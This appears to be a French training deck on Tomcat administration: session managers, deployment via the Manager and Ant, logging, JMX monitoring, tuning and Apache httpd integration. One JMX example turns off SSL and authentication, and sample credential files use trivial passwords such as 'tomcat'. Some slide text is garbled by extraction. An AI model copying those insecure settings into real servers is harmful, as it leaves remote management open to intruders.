de requêtes en requêtes

#### Gestion de contexte/session



# <Manager>

L'élément <*Manager*> représente le gestionnaire de Session Tomcat

Il peut être placé à l'intérieur d'une balise *Context*> Si il est absent, le gestionnaire par défaut est utilisé Les attributs de cette balise spécifie :

- ✓ className : L'implémentation utilisée
- distributable: Les données positionnées en session doivent être sérialisables
- maxActiveSessions: Le nombre maximal de session actives
- maxInactiveInterval: Le délai d'inactivité invalidant une session

# Elément imbriqué

Toutes les implémentations acceptent l'élément imbriqué

<SessionIdGenerator/> qui configure les identifiants de session.

Cet élément comporte l'attribut sessionIdLength qui fixe la longueur en octets de l'identifiant de session

# Implémentations

# Tomcat propose 2 implémentations du gestionnaire de session :

- Standard Manager: Les sessions actives sont sauvegardées sur le disque lors d'un arrêt normal de Tomcat, elles sont restaurées au redémarrage
- PersistentManager : Les sessions actives peuvent être swappées sur un support persistant

# Standard manager

C'est le gestionnaire par défaut : l'attribut *className* n'est pas renseigné ou positionné à *org.apache.catalina.session.StandardManager* 

Lors de l'extinction du serveur, les sessions sont sauvegardées sur disque

Rechargées quand le serveur redémarre

Perdues si crash

Par défaut, cette sauvegarde est effectuée dans le fichier **SESSION.ser** 

/work/Standalone/<host>/<webapp>/SESSION.ser

Le chemin peut être modifié via l'attribut pathName

## PersistentManager

L'autre implémentation *PersistentManager* a pour *className* :

org.apache.catalina.session.PersistentManager

Il définit des attributs supplémentaires :

- minIdleSwap, maxIdleSwap et maxIdleBackup: les intervalles de temps provoquant la passivation

  minIdleSwap, maxIdleSwap et maxIdleBackup: les intervalles de temps provoquant la passivation

  minIdleSwap, maxIdleSwap et maxIdleSwap et maxIdleSwap

  ma
- saveOnRestart : Les sessions doivent elles être sauvegardées lors d'un restart

De plus il est nécessaire de déclarer un élément <Store/> indiquant le support de persistance

#### TP: Persistance des sessions

## Déploiement d'applications

#### Mécanisme de déploiement de Tomcat Déployer avec Tomcat Manager Utiliser le Deployer Tomcat

#### Introduction

Sous Tomcat, une application web est identifiée sous le terme de "contexte".

Un contexte est représenté par la balise <context> pouvant être placée

- soit dans le fichier de configuration server.xml
- soit dans un fichier XML externe. (Méthode recommandée pour éviter les redémarrages)

Si une application ne possède pas de contexte explicite, Tomcat en construit un suivant ses propres règles.

#### Hôte

Une application Web est toujours déployée sous un hôte.

La définition d'un fichier de contexte externe doit être placée dans le répertoire CATALINA BASE/conf/nomMoteur/nomHôte.

Ou dans

META-INF/context.xml de l'application

## Règles sur les contextes

- Chacun des contextes DOIT avoir un nom de contexte unique au sein d'un hôte virtuel.
- Le chemin de contexte n'a pas besoin d'être unique (possibilité de déploiement parallèle).
- De plus, un contexte doit être présent avec un chemin de contexte égal à une chaîne de longueur nulle. Le nom doit être *ROOT*

## Formats de déploiement

## Trois différents formats peuvent être utilisés pour déployer une application :

- sous la forme d'un module Web, fichier avec l'extension .war respectant la spécification JEE.
- sous la forme d'un répertoire respectant la spécification JEE.
- via un descripteur XML de contexte.

## Déploiement

## Le déploiement d'une application peut être réalisé suivant la configuration soit :

- au démarrage du serveur. (Déploiement statique)
- de manière automatique au cours de l'exécution du serveur. (Mode développement principalement)
- de manière manuelle au cours de l'exécution du serveur par le biais d'un outil (l'application Manager par exemple).

## Déploiement statique

Le répertoire de déploiement est configuré pour chaque hôte via l'attribut *appBase de l'élément <Host/>* 

Les fichiers war compressés ou les arborescences décompressées (exploded archives) peuvent être déposés dans le répertoire de déploiement

Par défaut, un fichier war sera décompressé au moment du déploiement (attribut *unpackWars*)

Les ressources présentes dans ce répertoire seront alors déployées si l'attribut *deployOnStartup* de la balise *<Host/>* est positionné à *true* (valeur par défaut)

```
<Host name="localhost" unpackWARs="true"
appBase="webapps">
```

## Séquence de déploiement

## Au démarrage, Tomcat effectuera la séquence suivante :

- Déploiement des descripteurs de contexte ( \$CATALINA\_BASE/conf/[enginename]/[hostname]/context.xml, \$CATALINA\_BASE/webapps/[webappname]/META-INF/context.xml)
- Déploiement des applications décompressées non référencées par un descripteur de contexte
- Déploiement des fichiers WAR non référencés

## Déploiement dynamique

- Le déploiement dynamique est activé pour un <*Host/*> si l'attribut *autoDeploy* est positionné à *true*.
- Une tâche de fond Tomcat scrute alors en permanence le répertoire de déploiement pour y détecter tout changement :
  - Ajout/Suppression d'application
  - Mise à jour d'application

```
<Host name="localhost" unpackWARs="true"
appBase="webapps" autoDeploy="true">
```

## Modifications prises en compte par le démon

#### L'attribut *autoDeploy* permet de :

- Déployer des fichiers WAR ou des arborescence copiés dans appBase
- Re-déployer une application lorsqu'un nouveau WAR est fourni
- Recharger l'application si le descripteur WEB-INF/web.xml est modifié
- Redéployer si le descripteur de contexte a été modifié
- Redéployer si un descripteur de contexte est ajouté
- Replier l'application si le répertoire de l'application est supprimée

## Outils de déploiement

Tomcat fournit plusieurs outils pour faciliter le déploiement :

- L'application Web Manager avec ses différents moyens d'accès
- Le Client Deployer qui permet d'exécuter des scripts interagissant avec le Manager et qui fournit des facilités pour le packaging, la compilation, etc...

Enfin, l'outil générique Ant est largement utilisé pour automatiser les procédures de déploiement sur Tomcat

## Déploiement d'applications

# Mécanisme de déploiement de Tomcat **Déployer avec Tomcat Manager**Utiliser le Deployer Tomcat

## Manager

htttp://localhost:8080/manager/html

	/manager - Microsoft Internet Explorer								
Ele <u>E</u> dit <u>Vi</u> ew F <u>a</u> vorites <u>T</u> ools <u>H</u> elp									
3 - 6 - 🗷	2 6 P 🖈 6 0	<b>△</b> • €	3 🖫 😈 3						
ddress a http://	/localhost:8080/manager/htm	ıl					~	Go Links	
Google •	▼ (the Recherch	he Web	Recherche sit	PageRank	1nfos pag	ge - 🛍 Me	onter • 🎤	Contraster	
Gestionnaire d''applications WEB Tomcat									
Manager									
List Applica	tions		HTML Manag	er Help			Manag	er Help	
Application	c								
Chemin						Com	mands		
<u></u>	Welcome to Tomcat		true	1	Démarrer	Arréter		Retirer	
/admin	Tomcat Administration Application		true	<u>0</u>	Démarrer	Arréter		Retirer	
/examples	Tomcat Examples		true	<u>0</u>	Démarrer	Arréter	Recharger	Retirer	
/manager	Tomcat Manager Application		true	0	Démarrer	Arréter	Recharger	Retirer	
/tomcat-docs	Tomcat Documentation		true	<u>0</u>	Démarrer	<u>Arréter</u>	Recharger	Retirer	
/webdav	Webdav Content Management		true	<u>0</u>	Démarrer	<u>Arréter</u>	Recharger	Retirer	
Installation Install directory or WAR file located on server  Chemin:									
URL de configuration:									
URL du WAR:									
Installation									
Upload a WAR file to install									
Select WAR file to upload Browse									
Done						4	Local intra	net	

### Fonctionnalités Manager

- Déploiement d'applications
  - Déjà présentes sur le serveur (Fichier de configuration, .war ou application décompressée)
  - Fichier WAR à charger sur le serveur
- Repli d'application
- Consulter les applications déployées et les sessions actives
- Arrêt et relance d'application (Sans redémarrage de Tomcat)
- Consultation de l'annuaire JNDI
- Lister les propriétés de l'OS et de la JVM

## Accès au manager

#### Il y a 3 façons d'utiliser l'application Manager :

- → En utilisant l'interface web : http://localhost/manager/html/
- → En sollicitant l'application via une requête HTTP indiquant la commande à exécuter et ses paramètres
- → En utilisant des tâches Ant

## Sécurisation du manager

L'accès au Manager est désactivé par défaut

Les rôles applicatifs peuvent être trouvés dans le *web.xml* de l'application. On y trouve :

- ✓ manager-gui : Accès à l'interface HTML
- manager-status : Accès à la page "Server Status" seulement.
- ✓ manager-script: Accès au commande via les requêtes HTTP et à la page "Server Status".
- manager-jmx : Accès à l'interface JMX et à la page "Server Status".

#### Interface HTML

#### L'interface HTML permet de :

- Lister les applications et pour chaque application :
  - Arrêter, Recharger, Retirer, Invalider des sessions utilisateur
- Déployer des applications
  - ✓ A partir du système de fichiers serveur
  - ✓ En uploadant un .war
- Retrouver des fuites mémoire
- Obtenir les informations sur l'OS et la JVM
- Obtenir le statut du serveur
  - ✓ Snapshot mémoire de la JVM
  - Connecteurs actifs
  - Pour chaque application,
    - Des statistiques sur les sessions
    - ✓ Les JSP chargés et rechargés
    - les servlets actifs, le nombre de requêtes servis, le temps de chargement, les temps de traitement des requêtes

## Interface HTTP request

Le manager permet également l'exécution de commande par de simple requête HTTP.

La syntaxe des URLs est la suivante :

http://{host}:{port}/manager/text/{command}?{parameters}

Les paramètres communs aux commandes comprennent :

- path: Le chemin de l'application ou contextPath en commençant par "/". Par exemple path=/ pour l'application ROOT
- war: L'URL d'un war, le chemin vers une archive décompressée ou un descripteur de contexte. Les formats supportés sont les suivants :

file:/absolute/path/to/a/directory: Chemin vers une archive décompressée

file:/absolute/path/to/a/webapp.war : Chemin vers une archive

jar:file:/absolute/path/to/a/warfile.war!/ : L'URL d'une archive locale .

file:/absolute/path/to/a/context.xml: Chemin vers un descripteur de contexte

directory: Le nom du répertoire correspondant à une application déjà présente dans appBase

webapp.war: Le nom d'une archive déjà présente dans appBase

Chaque commande retourne une réponse au format texte. La première ligne commence par le code OK ou FAIL. Dans le cas d'une erreur, le reste de la ligne donne des indications sur l'erreur.

## Déploiement d'une nouvelle application distante

http://localhost:8080/manager/text/deploy?path=/foo

Nécessite une requête HTTP PUT fournissant le fichier war comme donnée de la requête

La commande installe l'archive sous le répertoire *appBase* en utilisant le nom du fichier comme sous-répertoire et démarre l'application.

2 paramètres supplémentaires peuvent être fournis :

- ✓ update: Indique une mise à jour, la version antérieure est d'abord désinstallée
- tag : Permet de tagger avec une version l'archive déployée. Le tag permettra de redéployer cette version si nécessaire en indiquant que ce paramètre

L'application peut ensuite être repliée (le répertoire d'installation est alors supprimé) en utilisant la commande */undeploy* 

http://localhost:8080/manager/text/deploy?path=/foo

## Déploiement de ressources locales Requêtes GET

Déployer une version antérieure d'une application précédemment déployée avec un tag

http://localhost:8080/manager/text/deploy?path=/footoo&tag=footag

Déployer un répertoire ou un WAR via une URL

http://localhost:8080/manager/text/deploy?path=/footoo&war=file:/path/to/foo

http://localhost:8080/manager/text/deploy?war=jar:file:/path/to/bar.war!/

Déployer un répertoire ou un war à partir du répertoire appBase

http://localhost:8080/manager/text/deploy?war=foo

http://localhost:8080/manager/text/deploy?war=bar.war

Déployer en utilisant un descripteur de contexte

http://localhost:8080/manager/text/deploy?config=file:/path/context.xml

http://localhost:8080/manager/text/deploy?config=file:/path/

context.xml&war=jar:file:/path/bar.war!/

#### Autres commandes

Lister les applications déployées : http://localhost:8080/manager/text/list

Recharger une application : http://localhost:8080/manager/text/reload?path=/examples

Lister les propriétés de la JVM et de l'OS : http://localhost:8080/manager/text/serverinfo

Lister les ressources JNDI globales : http://localhost:8080/manager/text/resources[?type=xxxxx]

Exemple de type : javax.sql.DataSource

Statistiques sur les sessions pour une application : http://localhost:8080/manager/text/sessions?path=/examples

Démarrer une application existante : http://localhost:8080/manager/text/start?path=/examples

Arrêter une application: http://localhost:8080/manager/text/stop?path=/examples

Déclencher une collecte mémoire (Attention dépend de la JVM utilisée): http://localhost:8080/manager/text/findleaks[?statusLine=[true|false]]

#### Automatisation

Les opérations les plus courantes peuvent êtres automatisées

L'outil recommandé est Ant de Jakarta

Écrit en Java

Automatise l'exécution d'autres programmes

Propose une librairie de tâches pour des opérations courantes

Capable de traiter des archives

TAR, JAR, ZIP et GZIP

Capable de copier, écrire et compiler...

Tomcat, via une librairie, ajoute de nouvelles tâches Ant capable d'exécuter des commandes du Manager

## Mise en place Ant

Télécharger une distribution de ant > 1.4 et décompresser l'archive récupérée

Ajouter une variable d'environnement pointant sur le répertoire d'installation : *ANT\_HOME* 

Copier la librairie additionnelle de Tomcat \$CATALINA\_HOME/lib/catalina-ant.jar dans ANT\_HOME/lib

Ajouter le répertoire \$ANT\_HOME/bin à la variable d'environnement PATH

Configurer au moins un utilisateur avec le rôle *manager-script* 

#### Utilisation des tâches Tomcat

Pour utiliser les tâches Tomcat dans ses propres fichiers Ant. Il faut utiliser la balise *<taskdef>* et indiquer un utilisateur pouvant accéder à l'interface HTTP Request du Manager

```
<!-- Configure properties to access the Manager application -->
 property name="url"
                           value="http://localhost:8080/manager/text"/>
 coperty name="username" value="myusername"/>
 cproperty name="password" value="mypassword"/>
<!-- Configure the custom Ant tasks for the Manager application -->
 <taskdef name="deploy"
                           classname="org.apache.catalina.ant.DeployTask"/>
 <taskdef name="list"
                           classname="org.apache.catalina.ant.ListTask"/>
 <taskdef name="reload"
                           classname="org.apache.catalina.ant.ReloadTask"/>
 <taskdef name="findleaks"
                           classname="org.apache.catalina.ant.FindLeaksTask"/>
 <taskdef name="resources"
                          classname="org.apache.catalina.ant.ResourcesTask"/>
 <taskdef name="start"
                           classname="org.apache.catalina.ant.StartTask"/>
 <taskdef name="stop"
                           classname="org.apache.catalina.ant.StopTask"/>
 <taskdef name="undeploy"
                           classname="org.apache.catalina.ant.UndeployTask"/>
```

### Exemple d'utilisation

```
<!-- Executable Targets -->
  <target name="compile" description="Compile web application">
    <!-- ... construct web application in ${build} subdirectory, and
            generated a ${path}.war ... -->
  </target>
  <target name="deploy" description="Install web application"
          depends="compile">
    <deploy url="${url}" username="${username}" password="${password}"</pre>
            path="${path}" war="file:${build}${path}.war"/>
  </target>
  <target name="reload" description="Reload web application"
          depends="compile">
    <reload url="${url}" username="${username}" password="${password}"
            path="${path}"/>
  </target>
  <target name="undeploy" description="Remove web application">
    <undeploy url="${url}" username="${username}" password="${password}"</pre>
            path="${path}"/>
  </target>
```

### Déploiement d'applications

### Mécanisme de déploiement de Tomcat Déployer avec Tomcat Manager Utiliser le Deployer Tomcat

#### Introduction

Le projet *Tomcat* fournit également l'outil *Client Deployer* permettant de compiler, valider, déployer les applications web.

Cet outil s'appuie sur Ant et sur l'application Manager qui doit être active lors de l'utilisation de l'outil

Le *Client Deployer* nécessite Apache Ant 1.6.2+ et un compilateur Java ; il se base sur les variables d'environnement *ANT\_HOME* et *JAVA\_HOME*.

#### Distribution

Le *Client Deployer* n'est pas distribué avec Tomcat et doit être téléchargé séparément

#### La distribution comprend :

- ✓ Un script ant
- ✓ Les tâches Ant du manager (catalinaant.jar)
- ✓ Un compilateur de JSP
- ✓ Un validateur de descripteur de déploiement

#### Utilisation

Le Client Deployer utilise une application web décompressée comme entrée

Le script ant propose les target suivantes :

- compile (défaut): Compile (Pages JSP et sources Java) et valide l'application web. Cette cible ne nécessite pas le démarrage du serveur
- ✓ deploy: Déploie une application web
- ✓ undeploy: Repli d'une application
- ✓ start: Démarrage d'une application
- ✓ reload: Recharger l'application
- ✓ stop: Arrêter l'application

## Propriétés

Les propriétés spécifiques du projet sont indiqué dans un fichier *deployer.properties* placé au même niveau que le script ant

#### Les propriétés à définir sont :

- build: Le répertoire de build, c'est dans ce répertoire qu'est construite le fichier war issu de la cible compile
- webapp: Le répertoire contenant l'application web
- ✓ path: Le chemin du contexte de l'application
- ✓ url: L'URL de l'application Manager
- ✓ username: L'utilisateur du Tomcat Manager
- password: Son mot de passe.

#### TP

#### Déploiement d'applications

#### Administration du serveur

# Fichiers journaux Monitoring JMX Tuning performance

#### Introduction JULI

L'implémentation par défaut du système de trace repose sur une version customisée de l'API Java java.util.logging nommée **JULI**.

Cette implémentation permet à chaque application d'avoir son propre système de trace.

La configuration des traces peut alors se faire :

- \* Globalement:
   \${catalina.base}/conf/logging.properties
- Ou spécifiquement à une application web : WEB-INF/classes/logging.properties


## Rappel java.util.logging

Le *logger* est l'objet utilisé par le code pour écrire des traces Les *loggers* sont organisés hiérarchiquement et **héritent** des propriétés de leur parent

Les *loggers* sont associés à des *Handler* qui publient les messages vers l'extérieur (Console, Fichier, Socket, ...)

Aux *Logger* et *Handler*, peuvent être associés des **filtres** (package Java) et des **niveaux** de trace (INFO, DEBUG, ...)

Enfin, des *Formatter* peuvent être associés aux *Handler* afin de formatter le message de trace.



## Règles d'héritage entre Logger

Les *loggers* sont nommés comme des packages et ont des relations d'héritage entre eux

```
Logger.getLogger("com.wombat.nose") ;
```

Il existe un logger racine : ""

#### Les loggers héritent de :

- Des niveaux de log
- Des handlers
- Des fichiers de ressources (internationalisation)

#### Niveaux Filtre

Le niveau des Handler par défaut est INFO, il peut prendre les valeurs SEVERE, WARNING, INFO, CONFIG, FINE, FINER, FINEST ou ALL.

Des filtres sur les noms de packages peuvent également être spécifiés

# Exemple

```
handlers= java.util.logging.ConsoleHandler
# Default global logging level.
.level= INFO
# Handler specific properties.
# Describes specific configuration info for Handlers.
java.util.logging.ConsoleHandler.level = INFO
java.util.logging.ConsoleHandler.formatter = java.util.logging.SimpleFormatter
# Facility specific properties.
# Provides extra control for each logger.
# For example, set the com.xyz.foo logger to only log SEVERE
com.xyz.foo.level = SEVERE
```

Administration du serveur tomcat

PLB – Consultant

#### **Extensions JULI**

La configuration utilisée par Tomcat et JULI est similaire à *java.util.logging* mais apporte quelques extensions :

- Un préfixe peut être ajouté au nom des handlers afin que plusieurs handlers du même type puissent exister. Le préfixe doit commencer avec un chiffre et finir avec un "."
- Le fichier de configuration supporte la notation \${systemProperty} pour utiliser les propriétés de la JVM
- Les *loggers* peuvent définir une liste de *handlers* en utilisant la propriété *loggerName.handlers* ou *.handlers* pour le *logger* racine
- Par défaut, les loggers n'héritent pas des handlers de leur parent sauf si la propriété *loggerName.useParentHandlers* est placé à *true*.
- JULI propose quelques handlers supplémentaires dont org.apache.juli.FileHandler qui permet de faire du buffering de log en spécifiant une taille de buffer (bufferSize)

# Exemple

handlers = 1catalina.org.apache.juli.FileHandler, 2localhost.org.apache.juli.FileHandler, 3manager.org.apache.juli.FileHandler, java.util.logging.ConsoleHandler
.handlers = 1catalina.org.apache.juli.FileHandler, java.util.logging.ConsoleHandler

1catalina.org.apache.juli.FileHandler.level = FINE
1catalina.org.apache.juli.FileHandler.directory = \${catalina.base}/logs
1catalina.org.apache.juli.FileHandler.prefix = catalina.

2localhost.org.apache.juli.FileHandler.directory = \${catalina.base}/logs 2localhost.org.apache.juli.FileHandler.prefix = localhost.

3manager.org.apache.juli.FileHandler.level = FINE
3manager.org.apache.juli.FileHandler.directory = \${catalina.base}/logs
3manager.org.apache.juli.FileHandler.prefix = manager.
3manager.org.apache.juli.FileHandler.bufferSize = 16384

java.util.logging.ConsoleHandler.level = FINE java.util.logging.ConsoleHandler.formatter = java.util.logging.SimpleFormatter

org.apache.catalina.core.ContainerBase.[Catalina].[localhost].level = INFO org.apache.catalina.core.ContainerBase.[Catalina].[localhost].handlers = 2localhost.org.apache.juli.FileHandler

org.apache.catalina.core.ContainerBase.[Catalina].[localhost].[/manager].level = INFO org.apache.catalina.core.ContainerBase.[Catalina].[localhost].[/manager].handlers = 3manager.org.apache.juli.FileHandler

#### Administration du serveur tomcat

# Configuration par défaut

La configuration par défaut définit :

- 4 File Handler avec le niveau FINE :
  - catalina
  - localhost
  - Un pour l'application manager
  - Un pour l'application host-manager
- La console handler

Catalina et la console sont associés au niveau root Les loggers correspondant aux applications par défaut et à localhost sont limités à INFO

#### **Production**

La configuration par défaut n'est pas adaptée à la production

- Supprimer la *ConsoleHandler* de la configuration, les messages sont de toute façon présent dans *catalina.out*
- Supprimer les *FileHandlers* des applications inutilisées (par exemple celui du *host-manager*).

Mais attention la taille des logs grandit indéfiniment et org.apache.juli.FileHandler ne permet pas de faire de la rotation !

- Utiliser des outils comme logrotate
- Utiliser *java.util.logging.FileHandler* qui permet de faire une rotation

```
1catalina.java.util.logging.FileHandler.limit=2000000
1catalina.java.util.logging.FileHandler.count=5
```

Utiliser log4j

### TP

#### Configuration des logs

#### Administration du serveur

Fichiers journaux

Monitoring JMX


Tuning performance

#### Tomcat et JMX

Le monitoring permet de surveiller certaines métriques du serveur et éventuellement de modifier « à chaud » certaines configuration.

- Tomcat utilise JMX pour le monitoring
- Il offre des tâches Ant permettant d'interagir avec le serveur JMX.

# Rappel JMX



Administra PLB – Cons David THIBAU/ 56

# Monitoring avec JMX

Afin de monitorer une application Java avec JMX, il faut :

- 1. Autoriser le serveur Mbean, lors du démarrage de la JVM
  - Afin qu'il accepte des connexions locales
  - Ou distantes
- 2. Utiliser un outil compatible JMX comme la JConsole pour récupérer et afficher les informations fournies par les MBeans

# Monitoring local

A partir de Java6, toute application Java peut être monitorée par un client local

Avant Java5, l'application doit être démarrée avec la propriété - Dcom.sun.management.jmxremote

Attention, la *JConsole* utilise les mêmes ressources machines que l'application monitorée

# Monitoring distant

Pour autoriser le monitoring distant, une application Java doit être lancée avec :

-Dcom.sun.management.jmxremote.port=portNum

portNum indique le port RMI utilisé

Par défaut, l'authentification par mot de passe via SSL et TLS est activée

Pour désactiver SSL
-Dcom.sun.management.jmxremote.ssl=false
Pour désactiver l'authentification : Dcom.sun.management.jmxremote.authenticate=false

# Authentification via mot de passe

- 2 fichiers contrôlent la sécurité pour le monitoring distant.
  - Le fichier des **mots de passe** définit les différents rôles et leurs mots de passe
  - Le fichier d'accès définit les accès pour chaque rôle readonly ou readwrite

La JVM vérifie que ces fichiers ne sont accessibles que par l'utilisateur qui démarre la JVM

# Exemple

```
imxremote.password
# The "monitorRole" role has password "QED".
# The "controlRole" role has password "R&D".
monitorRole QED
controlRole R&D
jmxremote.access
# The "monitorRole" role has readonly access.
# The "controlRole" role has readwrite access.
monitorRole readonly
controlRole readwrite
```

# Authentification via mot de passe

-Dcom.sun.management.jmxremote.password.file=pwFilePath

indique le fichier de mot de passe utilisé.

-Dcom.sun.management.jmxremote.access.file=accessFilePath

indique le fichier des accès.

# Application à Tomcat (1)

```
set CATALINA_OPTS=-Dcom.sun.management.jmxremote \
   -Dcom.sun.management.jmxremote.port=%my.jmx.port% \
   -Dcom.sun.management.jmxremote.ssl=false \
```

-Dcom.sun.management.jmxremote.authenticate=false

#### Si utilisation de TLS:

- -Dcom.sun.management.jmxremote.ssl=true
- -Dcom.sun.management.jmxremote.registry.ssl=true

# Application à Tomcat (2)

#### Si authentification:

- -Dcom.sun.management.jmxremote.authenticate=true
- -Dcom.sun.management.jmxremote.password.file=../conf/jmxremote.password
- -Dcom.sun.management.jmxremote.access.file=../conf/jmxremote.access

# Fichier des accès \$CATALINA\_HOME/conf/jmxremote.access monitorRole readonly

controlRole readwrite

#### Fichier des mots de passe \$CATALINA\_BASE/conf/jmxremote.password

monitorRole tomcat

controlRole tomcat

## TP

## Monitoring

#### Administration du serveur

Fichiers journaux

Monitoring JMX

Tuning performance

# Tuning de tomcat

Le goulot d'étranglement est la plupart du temps l'application web.

Cependant, Tomcat offre également quelques axes d'optimisation et de tuning

- Gestion des traces
- Configuration des Connecteurs
- Cache de contenu
- Dimensionnement de la JVM
- Architecture en cluster

# Optimisation de la JVM

JVM Moderne: Tomcat10, Java 11 minimum

Une JVM 32 bits est limitée à 2 Go de mémoire sur le matériel du serveur. Les applications nécessitant plus de 2 Go de mémoire devront utiliser une JVM 64 bits.

Garbage Collector : Alogorithme G1GC (ou Z GC) avec un MaxGCPauseMillis entre 500 et 2000ms la collecte ne doit pas prendre plus de 5 % du temps

Positionner -Xms et -Xmx en fonction de campagne de charge

# Fichiers journaux

- Modifier la configuration par défaut
- \*Réduire les traces
- Utiliser des systèmes de trace asynchrone, (la propriété buffer de juli.FileHandler)
- Log4j certains Patterns peuvent être coûteux (PatternLayout)


#### Connecteurs

# L'optimisation des connecteurs nécessite une bonne compréhension :

- De l'usage applicatif : nombre de requêtes par URL, débit des requêtes, ...
- Des connexions TCP
- Des transactions HTTP
- Du Header HTTP Keep-Alive
- Du coût de SSL

#### Plusieurs connecteurs

Derrière un connecteur, il y a un pool de thread (exécuteur) Un exécuteur peut s'occuper de un ou plusieurs connecteurs



S'il existe différents modèle de charges de travail, on peut envisager d'avoir plusieurs connecteurs - ainsi un type de trafic est traité sur un port et un second type sur un autre port.

# Dimensionnement pool de threads

#### Le pool de threads s'effectue

- Soit au niveau connecteur
- Soit au niveau de l'exécuteur associé

En fonction de la charge attendue, il faut s'assurer qu'il y a toujours une thread pour traiter une requête

- maxThread suffisamment haut (défaut 200)
- Monitorer également le nombre de threads active pour voir si il approche du maximum
- Eventuellement, augmenter acceptCount (défaut 100)

# Types de connecteur

- Le choix du protocole du connecteur pour gérer les requêtes entrantes affecte également le débit du serveur Tomcat.
- Chaque version de Tomcat propose une documentation de comparaison entre implémentations du connecteur HTTP/S<sup>1</sup>
- Favoriser les protocoles non bloquants
- Avec NIO et NIO2, on peut configurer les buffers de lecture et d'écriture (socket.rxBufSize et socket.txBufSize) augmenter ces tailles améliore le débit (Typiquement 64KB ou plus).

David THIBAU/ 2022

## Autres propriétés connecteurs

enableLookups à false pour éviter des interrogations DNS

compression true avec compressibleMimeType pour définir les types compressés

maxKeepAliveRequest à une valeur suffisante (défaut 100)

# Types de connecteurs

2 types de connecteurs peuvent être utilisés pour HTTP, HTTPS ou AJP

- Native (APR) : Rapide mais problème de portabilité
- ◆ **NIO**: Java Non Blocking IO, A partir de Version 7 seulement

L'indication du types de connecteur s'effectue avec l'attribut *protocol* de l'élément Connector

- org.apache.coyote.http11.Http11NioProtocol NIO
- org.apache.coyote.http11.Http11AprProtocol : APR

Si la valeur de *protocol* est simplement HTTP/1.1, Tomcat choisit automatiquement le type de connecteurs appropriés (NIO ou APR si il trouve les librairies additionelles nécessaires)

#### **APR-NATIVE**

Apache Portable Runtime permet à Tomcat d'égaler les performances d'un véritable serveur web.

Cette librairie est non java et nécessite l'installation de composants natifs :

- La librairie APR
- Les wrappers JNI pour le passage entre Java et le code natif
- Les librairies OpenSSL

L'installation demande généralement une compilation à partir des sources

#### Cache

Le contenu statique peut être caché.

La configuration s'effectue avec les attributs d'une balise <Context .../> :

- cachingAllowed : true pour activer le cache
- cacheMaxSize : A dimensionner en fonction de ses ressources mémoires
- cacheTTL : Durée de revalidation des données du cache

#### Pool de connexions BD

Comme pour le pool de threads, dimensionner les pools de connexions BD

- maxActive doit être assez grand.
- Surveiller que le nombre de connexions actives n'approche pas de cette limite

#### Web.xml

Les paramètres par défaut hérités par toutes les applications Web sont définis par *conf/web.xml*.

Les valeurs de propriété par défaut sont adaptées au développement et doivent être modifiées pour les déploiements de production.

- developmentMode = false pour le compilateur jsp et Précompilez les JSP pour éviter la surcharge de compilation sur les serveurs de production.
- genStringAsCharArray sur "true" pour produire des tableaux de caractères plus efficaces.
- Définissez trimSpaces sur "true" pour supprimer les octets inutiles de la réponse.

# Intégration avec Apache

# Apache comme HTTP proxy mod\_proxy\_ajp mod jk

# Intégration Tomcat / Apache httpd

Avec les dernières versions de Tomcat, on obtient de meilleures performances en utilisant directement le connecteur http de tomcat qu'en mettant un Apache en frontal

Mettre Apache en frontal est donc utile :

- comme répartiteur de charge sur un cluster Tomcat
- Afin de protéger les serveurs backend dans un réseau privé

# Méthodes d'intégration

# Catégories par ordre croissant de qualité et de complexité

- 1. Router certaines requêtes de httpd vers tomcat ("proxy")
- Router certaines requêtes de httpd vers tomcat ("proxy") en utiliant le protocole AJP
- 3. Utiliser AJP et le connecteur tomcat mod\_jk
  - En processus séparé
  - Ou en mode in-process

# Intégration avec Apache

Introduction

Apache comme HTTP proxy

mod\_proxy\_ajp

mod\_jk

Apache httpd 1.3 et les versions ultérieures prennent en charge un module facultatif (*mod\_proxy*) qui configure le serveur Web pour agir en tant que serveur proxy.

Cela peut être utilisé pour transférer les requêtes d'une application Web particulière vers une instance Tomcat, sans avoir à configurer un connecteur tel que mod\_jk.

#### Installer httpd

```
s'assurer d'utiliser le mod_proxy dans httpd
```

si *mod\_proxy* est compilé sous la forme d'un objet partagé, placer dans *httpd.conf* 

```
LoadModule proxy_module modules/mod_proxy.so
```

```
LoadModule proxy_http_module modules/mod_proxy_http.so 
vérifier le chemin d'installation
```

#### Installer tomcat

pour la communication proxy

prendre un numéro de port inutilisé (par exemple 7777)

ajouter à httpd.conf

ProxyPass /hello http://localhost:7777/hello

ProxyPassReverse /hello http://localhost:7777/hello

Relancer httpd

Configurer un connecteur http1.1 du côté de tomcat

#### Installer tomcat

Le proxy est ensuite opérationnel

Les attributs optionnels *proxyName* et *proxyPort* permettent au servlets de penser que les requêtes étaient dirigés sur cette adresse.

#### Caractéristiques de cette méthode :

- tomcat répond via httpd, et pas directement au navigateur
- ' l'utilisateur ne voit qu'une adresse de serveur dans la barre d'URL
- toutes les réponses semblent provenir d'un site unifié
- les logs d'accès de httpd contiennent les informations des requêtes vers httpd et tomcat

#### Désavantages

mod\_proxy n'est pas trés adapté pour le "load balancing" (possible depuis Apache HTTP Server 2.2)

optimiser, maintenir et sécuriser deux Web serveurs différents

proxy plus lent qu'un protocole connecteur personnalisé

authentification duale ennuyeuse

#### TP

#### **Configuration Proxy**


## Intégration avec Apache

Introduction
Apache comme proxy
mod\_proxy\_ajp
mod jk

#### Introduction

- Il est possible d'utiliser un autre protocole plus performant que http entre Apache et Tomcat : *Apache JServ Protocol* (AJP13)
- Une alternative est d'utiliser le connecteur *mod\_jk* fourni par Tomcat
- Il est cependant maintenant plus aisé de prendre directement le module *mod\_ajp* fourni par Apache
- Dans les 2 cas, il est possible de faire de l'équilibrage de charge sur plusieurs nœuds Tomcat

## Architecture load-balancing



## Configuration Simple

Charger le module mod\_ajp
LoadModule proxy\_module modules/mod\_proxy.so
LoadModule proxy\_ajp modules/mod\_ajp.so

Configurer les Urls redirigés en précisant le protocole AJP

ProxyPass /app ajp://backend.example.com:8009/app

#### TP

#### Intégration Apache avec mod\_ajp

## Intégration avec Apache

Introduction
Apache comme proxy http

mod\_proxy\_ajp

mod\_jk

#### Introduction

- Le concept à la base de l'association entre un serveur Apache et Tomcat est la définition de worker représentant une instance tomcat
- Les workers peuvent être de différents types :
  - apj13 : Un Tomcat s'exécutant dans son propre processus.
  - Ib : Equilibreur de charge entre plusieurs instances de Tomcat.
  - status: Un worker fournissant des statistiques sur la répartition de charge entre les différentes instances de Tomcat et des informations concernant leur état.
  - jni : un worker s'exécutant dans le processus d'Apache.

## mod\_jk

#### mod\_jk est un module Apache distribué par Tomcat

